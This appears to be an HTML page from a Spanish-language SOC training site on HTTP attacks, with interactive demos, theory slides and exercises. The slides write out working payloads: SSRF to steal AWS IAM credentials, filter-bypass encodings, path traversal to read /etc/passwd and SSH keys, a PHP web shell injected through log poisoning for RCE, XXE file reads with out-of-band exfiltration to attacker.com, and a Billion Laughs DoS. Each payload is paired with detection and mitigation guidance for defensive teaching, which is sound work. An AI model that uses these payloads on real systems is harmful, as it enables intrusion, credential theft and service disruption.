        <button class="tab-btn"        data-tab="ejercicios" onclick="SOC.switchTab('http','ejercicios')">  <span data-i18n="tab.ejercicios">✏️ Ejercicios</span></button>
        <button class="tab-btn"        data-tab="recursos"   onclick="SOC.switchTab('http','recursos')">    <span data-i18n="tab.recursos">📚 Recursos</span></button>
      </nav>
    </div>
  </div>

  <!-- Contenido -->
  <main class="container">

    <!-- ── Tab: Demo Lab ── -->
    <div class="tab-content active" data-tab="demo">

      <!-- Demo 1: Request/Response HTTP -->
      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="http.demo.sim.panel.title">Simulador HTTP Request</span>
            <span class="badge badge-info">TCP/80,443</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="http.demo.sim.label.url">URL objetivo:</label>
              <input type="text" id="http-url" value="https://bank.example.com/login" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="http.demo.sim.label.method">Método HTTP:</label>
              <select id="http-method">
                <option value="GET"    data-i18n="http.demo.sim.opt.get">GET — Obtener recurso</option>
                <option value="POST" selected data-i18n="http.demo.sim.opt.post">POST — Enviar datos</option>
                <option value="PUT"    data-i18n="http.demo.sim.opt.put">PUT — Actualizar recurso</option>
                <option value="DELETE" data-i18n="http.demo.sim.opt.delete">DELETE — Eliminar recurso</option>
              </select>
            </div>
            <div class="demo-input-group">
              <label data-i18n="http.demo.sim.label.body">Body (POST):</label>
              <input type="text" id="http-body" value="username=admin&password=secret123" />
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="httpDemo.sendRequest()" data-i18n="http.demo.sim.btn.send">▶ Enviar Request</button>
              <button class="btn btn-secondary" onclick="httpDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>

        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title">Response + Headers</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="http-output">
              <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="http.demo.sim.waiting">Esperando request HTTP...</span></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 2: XSS -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.xss.title">⚠️ Demo: Cross-Site Scripting (XSS)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.xss.desc">
          El atacante inyecta código JavaScript en un campo que se renderiza sin sanitizar.
          Comparación en tiempo real: input con y sin protección.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.xss.panel.unsafe">🔴 Sin sanitización (vulnerable)</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="http.demo.xss.label.input">Comentario del usuario:</label>
                <input type="text" id="xss-input" value='Hola! <script>alert("XSS")</script>' />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runXSS()" data-i18n="http.demo.xss.btn.render">▶ Renderizar</button>
              </div>
              <div style="margin-top:1rem;">
                <label style="font-size:0.78rem;color:var(--text-muted);font-family:var(--font-mono);" data-i18n="http.demo.xss.label.unsafe">Output HTML sin sanitizar:</label>
                <div id="xss-output-unsafe" style="
                  background:var(--bg-code);border:1px solid var(--danger);border-radius:var(--radius);
                  padding:0.75rem;margin-top:0.35rem;font-size:0.82rem;font-family:var(--font-mono);
                  color:var(--danger);min-height:48px;
                ">...</div>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.xss.panel.safe">🟢 Con sanitización (protegido)</span>
            </div>
            <div class="demo-panel-body">
              <div style="margin-top:0.35rem;">
                <label style="font-size:0.78rem;color:var(--text-muted);font-family:var(--font-mono);" data-i18n="http.demo.xss.label.fn">Función de sanitización:</label>
                <pre style="font-size:0.78rem;margin-top:0.35rem;">function sanitize(input) {
  return input
    .replace(/&/g, '&amp;')
    .replace(/</g, '&lt;')
    .replace(/>/g, '&gt;')
    .replace(/"/g, '&quot;')
    .replace(/'/g, '&#x27;');
}</pre>
              </div>
              <div style="margin-top:0.75rem;">
                <label style="font-size:0.78rem;color:var(--text-muted);font-family:var(--font-mono);" data-i18n="http.demo.xss.label.safe">Output HTML sanitizado:</label>
                <div id="xss-output-safe" style="
                  background:var(--bg-code);border:1px solid var(--success);border-radius:var(--radius);
                  padding:0.75rem;margin-top:0.35rem;font-size:0.82rem;font-family:var(--font-mono);
                  color:var(--success);min-height:48px;
                ">...</div>
              </div>
              <div class="demo-output" id="xss-log" style="min-height:80px;margin-top:0.75rem;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 3: SQL Injection -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.sqli.title">⚠️ Demo: SQL Injection</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.sqli.desc">
          El atacante rompe la lógica de la query SQL manipulando el input del formulario de login.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.sqli.panel.form">Formulario de Login</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label style="font-size:0.8rem;color:var(--text-muted);font-family:var(--font-mono);">Variante de ataque:</label>
                <select id="sqli-variant" onchange="httpDemo.loadSQLiVariant()" style="margin-top:0.3rem;">
                  <option value="bypass">Auth Bypass — comment injection (admin' --)</option>
                  <option value="or1">Boolean Always-True — OR '1'='1'</option>
                  <option value="union" data-i18n="http.opt1">UNION SELECT — extracción de datos</option>
                  <option value="blind" data-i18n="http.opt2">Blind SQLi — condición booleana</option>
                  <option value="time">Time-Based Blind — SLEEP/WAITFOR</option>
                  <option value="drop" data-i18n="http.opt3">DROP TABLE — destructivo</option>
                  <option value="legit" data-i18n="http.opt4">✅ Input legítimo (sin inyección)</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="http.demo.sqli.label.user">Usuario:</label>
                <input type="text" id="sqli-user" value="admin' --" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="http.demo.sqli.label.pass">Contraseña:</label>
                <input type="text" id="sqli-pass" value="cualquier_cosa" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runSQLi()" data-i18n="http.demo.sqli.btn.try">▶ Intentar Login</button>
                <button class="btn btn-secondary" onclick="httpDemo.resetSQLi()" data-i18n="http.demo.sqli.btn.reset">↺ Probar legítimo</button>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.sqli.panel.result">Query generada + Resultado</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="sqli-output" style="min-height:160px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="http.demo.sqli.waiting">Esperando intento de login...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 4: CSRF -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.csrf.title">🎭 Demo: CSRF — Cross-Site Request Forgery</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.csrf.desc">
          Una página maliciosa fuerza al navegador de la víctima a ejecutar acciones no autorizadas.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.csrf.panel.legit">🟢 Request legítimo</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="http.demo.csrf.label.amount">Monto a transferir:</label>
                <input type="number" id="csrf-amount" value="500" min="1" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="http.demo.csrf.label.dest">Cuenta destino:</label>
                <input type="text" id="csrf-dest" value="ES7621000418401234567891" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runCSRFLegit()" data-i18n="http.demo.csrf.btn.legit">✅ Enviar legítimo</button>
                <button class="btn btn-secondary" onclick="httpDemo.runCSRFAttack()" data-i18n="http.demo.csrf.btn.attack">💀 Ejecutar CSRF</button>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.csrf.panel.attack">🔴 Request CSRF</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="csrf-output" style="min-height:200px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="http.demo.waiting">Elige una acción para comparar...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 5: Session Hijacking -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.session.title">🍪 Demo: Session Hijacking (Cookie Theft)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.session.desc">
          El atacante roba la cookie de sesión vía XSS o sniffing para suplantar a la víctima.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.session.panel.cookie">🍪 Configuración de cookie</span>
            </div>
            <div class="demo-panel-body">
              <div style="width:100%;">
                <label style="font-size:0.8rem;color:var(--text-muted);font-family:var(--font-mono);letter-spacing:0.05em;" data-i18n="http.demo.session.label.flags">Flags de la cookie:</label>
                <div style="display:flex;flex-direction:column;gap:0.55rem;margin-top:0.6rem;width:100%;">
                  <label style="display:flex;align-items:center;gap:0.6rem;font-size:0.85rem;cursor:pointer;width:100%;">
                    <input type="checkbox" id="flag-httponly" checked style="flex-shrink:0;width:15px;height:15px;cursor:pointer;" />
                    <code style="white-space:nowrap;">HttpOnly</code>
                    <span style="color:var(--text-muted);font-size:0.75rem;">— bloquea acceso JS</span>
                  </label>
                  <label style="display:flex;align-items:center;gap:0.6rem;font-size:0.85rem;cursor:pointer;width:100%;">
                    <input type="checkbox" id="flag-secure" checked style="flex-shrink:0;width:15px;height:15px;cursor:pointer;" />
                    <code style="white-space:nowrap;">Secure</code>
                    <span style="color:var(--text-muted);font-size:0.75rem;">— solo HTTPS</span>
                  </label>
                  <label style="display:flex;align-items:center;gap:0.6rem;font-size:0.85rem;cursor:pointer;width:100%;">
                    <input type="checkbox" id="flag-samesite" checked style="flex-shrink:0;width:15px;height:15px;cursor:pointer;" />
                    <code style="white-space:nowrap;">SameSite=Strict</code>
                    <span style="color:var(--text-muted);font-size:0.75rem;">— bloquea CSRF</span>
                  </label>
                </div>
              </div>
              <div class="btn-row" style="margin-top:1rem;">
                <button class="btn btn-primary" onclick="httpDemo.runSessionHijack()" data-i18n="http.demo.session.btn.analyze">🔍 Analizar vulnerabilidad</button>
                <button class="btn btn-secondary" onclick="httpDemo.resetSession()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.session.panel.result">🔍 Análisis de riesgo</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="session-output" style="min-height:220px;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="http.demo.waiting2">Configura los flags y analiza...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 5: SSRF -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.ssrf.title">🌐 Demo: SSRF — Server-Side Request Forgery</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.ssrf.desc">
          El servidor hace una petición HTTP en nombre del atacante. Permite acceder a recursos internos, metadata cloud, o servicios no expuestos a Internet.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.ssrf.panel">Configurar SSRF</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="http.demo.ssrf.endpoint">Endpoint vulnerable:</label>
                <input type="text" id="ssrf-endpoint" value="https://app.empresa.com/fetch?url=" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="http.demo.ssrf.target">Objetivo SSRF:</label>
                <select id="ssrf-target">
                  <option value="metadata" selected>AWS Metadata (169.254.169.254)</option>
                  <option value="internal" data-i18n="http.opt5">API interna (10.0.0.5:8080)</option>
                  <option value="redis" data-i18n="http.opt6">Redis sin auth (127.0.0.1:6379)</option>
                  <option value="file" data-i18n="http.opt7">Lectura de archivo (file:///etc/passwd)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runSSRF()" data-i18n="http.demo.ssrf.btn">▶ Ejecutar SSRF</button>
                <button class="btn btn-secondary" onclick="httpDemo.resetSSRF()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.ssrf.result">Respuesta del servidor</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ssrf-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 6: Path Traversal / LFI -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.lfi.title">📂 Demo: Path Traversal / LFI</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.lfi.desc">
          Manipulación de rutas de archivo para acceder a archivos fuera del directorio permitido. ../../../etc/passwd es el ejemplo clásico.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.lfi.panel">Configurar Path Traversal</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="http.demo.lfi.param">Parámetro vulnerable:</label>
                <input type="text" id="lfi-param" value="?page=about" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="http.demo.lfi.target">Archivo objetivo:</label>
                <select id="lfi-target">
                  <option value="passwd" selected data-i18n="http.opt8">/etc/passwd (usuarios del sistema)</option>
                  <option value="shadow" data-i18n="http.opt9">/etc/shadow (hashes de contraseñas)</option>
                  <option value="config" data-i18n="http.opt10">config.php (credenciales DB)</option>
                  <option value="logs">/var/log/apache2/access.log (log poisoning)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runLFI()" data-i18n="http.demo.lfi.btn">▶ Ejecutar LFI</button>
                <button class="btn btn-secondary" onclick="httpDemo.resetLFI()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.lfi.result">Contenido del archivo</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="lfi-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 7: XXE -->
      <div class="mt-3">
        <div class="section-title" data-i18n="http.demo.xxe.title">📄 Demo: XXE — XML External Entity</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="http.demo.xxe.desc">
          Si el servidor parsea XML sin deshabilitar entidades externas, el atacante puede leer archivos, hacer SSRF, o causar DoS (Billion Laughs).
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.xxe.panel">Configurar XXE</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="http.demo.xxe.type">Tipo de ataque XXE:</label>
                <select id="xxe-type">
                  <option value="file" selected>File read (/etc/passwd)</option>
                  <option value="ssrf" data-i18n="http.opt11">SSRF via XXE (http://interno/)</option>
                  <option value="oob" data-i18n="http.opt12">Out-of-band exfiltración</option>
                  <option value="dos">Billion Laughs (DoS)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="httpDemo.runXXE()" data-i18n="http.demo.xxe.btn">▶ Ejecutar XXE</button>
                <button class="btn btn-secondary" onclick="httpDemo.resetXXE()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="http.demo.xxe.result">Respuesta del servidor</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="xxe-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="http-slides">

        <div class="slide active">
          <span class="slide-number">1 / 12</span>
          <h2 data-i18n="http.s1.title">¿Qué es HTTP/HTTPS?</h2>
          <p class="slide-subtitle" data-i18n="http.s1.sub">El protocolo que mueve la web</p>
          <p data-i18n="http.s1.p1"></p>
          <p data-i18n="http.s1.p2"></p>
          <div class="callout" data-i18n="http.s1.callout"></div>
          <ul>
            <li data-i18n="http.s1.li1"></li>
            <li data-i18n="http.s1.li2"></li>
            <li data-i18n="http.s1.li3"></li>
          </ul>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 12</span>
          <h2 data-i18n="http.s2.title">Estructura de un mensaje HTTP</h2>
          <p class="slide-subtitle" data-i18n="http.s2.sub">Request y Response</p>
          <pre>
── REQUEST ──────────────────────────────────────
POST /login HTTP/1.1
Host: bank.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Cookie: session=abc123

username=admin&password=secret

── RESPONSE ─────────────────────────────────────
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=xyz789; HttpOnly; Secure
X-Frame-Options: DENY
Strict-Transport-Security: max-age=31536000

&lt;html&gt;...&lt;/html&gt;</pre>
          <div class="callout" data-i18n="http.s2.callout"></div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 12</span>
          <h2 data-i18n="http.s3.title">Métodos HTTP y códigos de estado</h2>
          <p class="slide-subtitle" data-i18n="http.s3.sub">Lo que un SOC debe conocer</p>
          <ul>
            <li data-i18n="http.s3.li1"></li>
            <li data-i18n="http.s3.li2"></li>
            <li data-i18n="http.s3.li3"></li>
            <li data-i18n="http.s3.li4"></li>
            <li data-i18n="http.s3.li5"></li>
          </ul>
          <div class="callout warning" data-i18n="http.s3.callout"></div>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 12</span>
          <h2 data-i18n="http.s4.title">Ataque 1: SQL Injection (SQLi)</h2>
          <p class="slide-subtitle" data-i18n="http.s4.sub">Romper la lógica de la base de datos via input</p>
          <p data-i18n="http.s4.p1"></p>
          <ul>
            <li data-i18n="http.s4.li1"></li>
            <li data-i18n="http.s4.li2"></li>
            <li data-i18n="http.s4.li3"></li>
          </ul>
          <div class="callout danger" data-i18n="http.s4.callout"></div>
          <p data-i18n="http.s4.p2"></p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 12</span>
          <h2 data-i18n="http.s5.title">Ataque 2: Cross-Site Scripting (XSS)</h2>
          <p class="slide-subtitle" data-i18n="http.s5.sub">Inyección de JavaScript en páginas web</p>
          <p data-i18n="http.s5.p1"></p>
          <ul>
            <li data-i18n="http.s5.li1"></li>
            <li data-i18n="http.s5.li2"></li>
            <li data-i18n="http.s5.li3"></li>
          </ul>
          <div class="callout danger" data-i18n="http.s5.callout"></div>
          <p data-i18n="http.s5.p2"></p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 12</span>
          <h2 data-i18n="http.s6.title">Ataque 3: Session Hijacking</h2>
          <p class="slide-subtitle" data-i18n="http.s6.sub">Robo del identificador de sesión</p>
          <p data-i18n="http.s6.p1"></p>
          <p data-i18n="http.s6.p2"></p>
          <ul>
            <li data-i18n="http.s6.li1"></li>
            <li data-i18n="http.s6.li2"></li>
            <li data-i18n="http.s6.li3"></li>
            <li data-i18n="http.s6.li4"></li>
          </ul>
          <div class="callout warning" data-i18n="http.s6.callout"></div>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 12</span>
          <h2 data-i18n="http.s7.title">Ataque 4: Descarga de Archivos Maliciosos</h2>
          <p class="slide-subtitle" data-i18n="http.s7.sub">HTTP como vector de entrega de malware</p>
          <p data-i18n="http.s7.p1"></p>
          <ul>
            <li data-i18n="http.s7.li1"></li>
            <li data-i18n="http.s7.li2"></li>
            <li data-i18n="http.s7.li3"></li>
            <li data-i18n="http.s7.li4"></li>
          </ul>
          <div class="callout danger" data-i18n="http.s7.callout"></div>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 12</span>
          <h2 data-i18n="http.s8.title">Cómo se ve en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="http.s8.sub">HTTP en logs de proxy, Zeek y SIEM</p>
          <pre>
# Zeek http.log — request normal
ts=10:00:01  method=POST  host=bank.example.com
uri=/login   status_code=200  resp_body_len=1248
user_agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64)"

# Zeek http.log — posible SQLi (500 + uri sospechoso)
ts=10:02:14  method=GET
uri=/search?q=1'+OR+'1'='1  status_code=500
user_agent="sqlmap/1.7.8"

# Zeek http.log — posible C2 (User-Agent hardcodeado)
ts=10:05:33  method=GET  host=185.220.101.45
uri=/update  status_code=200  resp_body_len=98304
user_agent="Mozilla/4.0 (compatible; MSIE 6.0)"

# Suricata — alerta XSS en URL
alert http any any -> any 80 (
  msg:"XSS attempt in URI";
  http.uri; content:"&lt;script"; nocase;
  classtype:web-application-attack; sid:2100001;)</pre>
        </div>

        <div class="slide">
          <span class="slide-number">9 / 12</span>
          <h2 data-i18n="http.s9.title">Detección y mitigación</h2>
          <p class="slide-subtitle" data-i18n="http.s9.sub">Resumen operativo para SOC</p>
          <ul>
            <li data-i18n="http.s9.li1"></li>
            <li data-i18n="http.s9.li2"></li>
            <li data-i18n="http.s9.li3"></li>
            <li data-i18n="http.s9.li4"></li>
            <li data-i18n="http.s9.li5"></li>
            <li data-i18n="http.s9.li6"></li>
            <li data-i18n="http.s9.li7"></li>
            <li data-i18n="http.s9.li8"></li>
          </ul>
          <div class="callout" data-i18n="http.s9.callout"></div>
        </div>

      

        <div class="slide">
          <span class="slide-number">10 / 12</span>
          <h2 data-i18n="http.s10.title">Ataque 5: SSRF (Server-Side Request Forgery)</h2>
          <p class="slide-subtitle" data-i18n="http.s10.sub">El servidor hace peticiones HTTP en nombre del atacante</p>
          <p data-i18n="http.s10.p1">SSRF ocurre cuando la aplicación acepta una URL del usuario y hace una petición desde el servidor. El atacante apunta a recursos internos no accesibles desde Internet: APIs internas, metadata de cloud, bases de datos, o servicios como Redis.</p>
          <pre data-i18n="http.pre3">
VECTOR TÍPICO:
  GET /fetch?url=https://example.com/image.jpg HTTP/1.1
  → El servidor hace la petición en nombre del usuario

PAYLOAD SSRF — AWS Metadata:
  GET /fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-role
  Response: {"AccessKeyId":"ASIA...","SecretAccessKey":"...","Token":"..."}
  → Credenciales IAM completas → acceso a S3, EC2, RDS

PAYLOAD SSRF — Redis sin auth:
  GET /fetch?url=dict://127.0.0.1:6379/info
  → Dump de configuración Redis → SET commands → RCE

BYPASS DE FILTROS:
  Filtro: bloquea "169.254.169.254"
  Bypass: http://169.254.169.254  → http://0xa9fea9fe → http://2852039166
  Bypass: http://evil.com → DNS resuelve a 169.254.169.254 (DNS rebinding)
  Bypass: http://[::ffff:169.254.169.254] (IPv6)

BLIND SSRF:
  Sin respuesta visible — usar Burp Collaborator o interactsh
  El servidor hace la petición pero no devuelve el resultado
  Detectar via: DNS lookup, TCP connect, timing differences

DETECCIÓN:
  WAF: bloquear IPs RFC1918 y 169.254.x.x en parámetros URL
  Logs: peticiones salientes desde servidores de app a IPs internas
  SIEM: EC2 haciendo requests a 169.254.169.254 sin agente legítimo</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">OWASP Top 10 #10 (2021) · MITRE ATT&CK: <strong>T1090</strong> — Proxy · <strong>T1552.005</strong> — Cloud Instance Metadata</p>
        </div>


        <div class="slide">
          <span class="slide-number">11 / 12</span>
          <h2 data-i18n="http.s11.title">Ataque 6: Path Traversal / LFI</h2>
          <p class="slide-subtitle" data-i18n="http.s11.sub">Acceder a archivos fuera del directorio web raíz</p>
          <p data-i18n="http.s11.p1">Path Traversal permite navegar fuera del directorio permitido usando secuencias "../". LFI (Local File Inclusion) permite incluir archivos del servidor como código PHP. Ambos pueden escalar a RCE con log poisoning.</p>
          <pre data-i18n="http.pre4">
PAYLOAD BÁSICO:
  GET /download?file=../../../etc/passwd HTTP/1.1
  → root:x:0:0:root:/root:/bin/bash
  → www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

BYPASS DE FILTROS:
  Filtro: reemplaza "../" con ""  →  ....// (nested)
  Filtro: bloquea "/" absoluto    →  ..%2F..%2Fetc%2Fpasswd
  Filtro: valida extensión .php   →  ../../../etc/passwd%00.php (null byte)
  Filtro: reemplaza solo 1 vez    →  ..././..././etc/passwd

ESCALADA A RCE — Log Poisoning:
  1. Inyectar PHP en User-Agent:
     User-Agent: <?php system($_GET['cmd']); ?>
  2. El server guarda el log: /var/log/apache2/access.log
  3. LFI sobre el log:
     GET /page?file=../../../var/log/apache2/access.log&cmd=id
  → uid=33(www-data) gid=33(www-data)  ← RCE conseguido

ARCHIVOS SENSIBLES (Linux):
  /etc/passwd          → usuarios del sistema
  /etc/shadow          → hashes de contraseñas (requiere root)
  /proc/self/environ   → variables de entorno del proceso
  ~/.ssh/id_rsa        → clave privada SSH
  /var/www/html/config.php → credenciales de base de datos

DETECCIÓN:
  WAF: secuencias ../ en parámetros GET/POST
  Logs: accesos a /etc/, /proc/, /var/log/ desde la app web
  SIEM: alerta en GET params con %2e%2e o ../</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">OWASP A01:2021 · MITRE ATT&CK: <strong>T1083</strong> — File and Directory Discovery · <strong>T1059</strong> — Command Execution</p>
        </div>


        <div class="slide">
          <span class="slide-number">12 / 12</span>
          <h2 data-i18n="http.s12.title">Ataque 7: XXE — XML External Entity</h2>
          <p class="slide-subtitle" data-i18n="http.s12.sub">Entidades XML externas para leer archivos y hacer SSRF</p>
          <p data-i18n="http.s12.p1">Si el parser XML del servidor no deshabilita entidades externas (XXE), el atacante puede definir entidades que apunten a archivos locales o URLs remotas. El servidor resuelve la entidad e incluye su contenido en la respuesta.</p>
          <pre data-i18n="http.pre5">
PAYLOAD XXE — File Read:
  &lt;?xml version="1.0"?&gt;
  &lt;!DOCTYPE foo [
    &lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;
  ]&gt;
  &lt;root&gt;&lt;data&gt;&amp;xxe;&lt;/data&gt;&lt;/root&gt;
  Response: root:x:0:0:root:/root:/bin/bash...

PAYLOAD XXE — SSRF:
  &lt;!ENTITY xxe SYSTEM "http://169.254.169.254/meta-data/"&gt;
  → El servidor accede al metadata de AWS en nombre del atacante

OUT-OF-BAND (Blind XXE):
  &lt;!ENTITY % dtd SYSTEM "http://attacker.com/evil.dtd"&gt;
  %dtd;
  → El servidor contacta attacker.com → confirma la vulnerabilidad
  → evil.dtd puede exfiltrar archivos via DNS o HTTP

BILLION LAUGHS (DoS):
  &lt;!ENTITY a "lol"&gt;
  &lt;!ENTITY b "&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;&amp;a;"&gt;
  &lt;!ENTITY c "&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;&amp;b;"&gt;
  ... ×10 niveles → 10^10 expansiones → crash del parser

MITIGACIÓN:
  PHP:  libxml_disable_entity_loader(true)
  Java: factory.setFeature("http://xml.org/sax/features/external-general-entities", false)
  Python: defusedxml en lugar de xml.etree
  .NET: XmlReaderSettings.DtdProcessing = DtdProcessing.Prohibit

DETECCIÓN:
  WAF: DOCTYPE, ENTITY, SYSTEM keywords en body XML
  Logs: peticiones salientes inesperadas desde el servidor de app
  SIEM: acceso a file:// o IPs internas desde la capa de aplicación</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">OWASP A05:2021 · MITRE ATT&CK: <strong>T1190</strong> — Exploit Public-Facing Application</p>
        </div>

      </div><!-- /slides-container -->
<div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="http.ej1.title">HTTP vs HTTPS — ¿qué cambia realmente?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="http.ej1.q"></p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="http.ej1.ans">
Sobre HTTP plano un atacante en MITM puede ver:
- Credenciales (usuario/contraseña) en texto plano en el body del POST
- Cookies de sesión en headers → robo de sesión
- Todos los datos del formulario sin cifrar
- URLs visitadas (historial de navegación)
- Contenido completo de las páginas

Sobre HTTPS el atacante solo ve:
- El hostname del servidor (en el SNI del TLS handshake)
- El tamaño aproximado del tráfico
- Los tiempos de conexión
NO puede ver: credenciales, cookies, URLs exactas, ni contenido.

Riesgo adicional HTTP: modificación del contenido en tránsito
→ inyección de scripts maliciosos en páginas (MITM activo).
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
